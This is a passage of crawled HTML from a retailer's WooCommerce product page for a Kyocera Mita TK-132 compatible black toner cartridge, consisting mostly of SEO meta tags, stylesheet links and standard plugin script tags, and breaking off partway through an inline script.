

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/kyocera-mita-tk-132-compatible-toner-black/
body_size: 44667
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kyocera Mita TK-132 Compatible Toner - Black - iNet Computers</title>
<meta name="description" content="FS-1028mfp, FS-1028mfpdp, FS-1128mfp, FS-1300d, FS-1350dn"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/kyocera-mita-tk-132-compatible-toner-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Kyocera Mita TK-132 Compatible Toner - Black - iNet Computers" />
<meta property="og:description" content="FS-1028mfp, FS-1028mfpdp, FS-1128mfp, FS-1300d, FS-1350dn" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/kyocera-mita-tk-132-compatible-toner-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-06T06:11:45-04:00" />
<meta property="product:price:amount" content="143.49" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kyocera Mita TK-132 Compatible Toner - Black - iNet Computers" />
<meta name="twitter:description" content="FS-1028mfp, FS-1028mfpdp, FS-1128mfp, FS-1300d, FS-1350dn" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;143.49" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fkyocera-mita-tk-132-compatible-toner-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fkyocera-mita-tk-132-compatible-toner-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.3' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769032817' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768979968' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"8bc109eafe"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"5002","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"8bc109eafe","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/5002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
